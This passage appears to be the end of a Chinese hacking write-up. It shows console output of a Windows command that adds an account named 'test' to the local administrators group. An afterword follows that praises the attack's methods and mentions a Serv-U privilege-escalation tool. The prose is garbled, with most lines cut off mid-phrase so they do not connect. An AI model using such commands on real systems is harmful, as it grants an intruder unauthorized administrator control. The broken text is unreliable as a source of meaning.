 命令成功完成。
d:\ >net localgroup administrators test
net localgroup administrators test /add
命令成功完成。
图16
五、后话
可能本次攻击带有某些运气的成
里面，但是其中的一些方法和思路还
读者们值得学习的地方。方法虽然另
一点，但不拘一格才是黑客的真本色
[文章中用到的工具servu提权工